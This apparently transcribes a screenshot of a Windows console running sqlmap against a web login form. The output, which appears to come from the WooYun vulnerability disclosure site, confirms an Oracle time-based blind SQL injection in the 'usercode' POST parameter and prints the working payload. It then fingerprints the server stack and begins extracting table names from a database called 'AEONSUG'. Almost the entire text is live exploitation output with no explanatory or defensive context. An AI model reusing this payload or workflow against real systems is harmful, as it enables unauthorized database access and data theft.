 管理员: C:\Windows\System32\cmd.exe - python  SQLMap/SQLMap.py -r 2.txt --time-sec 6...
sible for any misuse or damage caused by this program
[*] starting at 17:22:22
[17:22:22] [INFO] parsing HTTP request from '2.txt'
[17:22:22] [WARNING] provided value for parameter 'usertype' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[17:22:22] [WARNING] provided value for parameter 'urlusertype' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[17:22:22] [WARNING] provided value for parameter 'managecom' is empty. Please,
always use only valid parameter values so sqlmap could be able to run properly
[17:22:22] [WARNING] provided value for parameter 'subcom' is empty. Please, alw
ays use only valid parameter values so sqlmap could be able to run properly
[17:22:22] [INFO] resuming back-end DBMS 'oracle'
[17:22:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: usercode (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: channel=I&usertype=&urlusertype=&managecom=&usercode=admin' AND 653
3=DBMS_PIPE.RECEIVE_MESSAGE(CHR(77)||CHR(86)||CHR(107)||CHR(116),6) AND 'XJbU'='
XJbU&password=admin&system=kb&subcom=
---
[17:22:22] [INFO] the back-end DBMS is Oracle
web server operating system: Linux CentOS
web application technology: Servlet 2.4, Tomcat 4.3.0., Apache 2.2.22
back-end DBMS: Oracle
[17:22:22] [INFO] fetching tables for database: 'AEONSUG'
[17:22:22] [INFO] fetching number of tables for database 'AEONSUG'
[17:22:22] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[17:22:28] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:22:35] [ERROR] invalid character detected. retrying..
[17:22:35] [WARNING] increasing time delay to 7 seconds
193
[17:23:28] [INFO] retrieved: LSAG
www.wooyun.org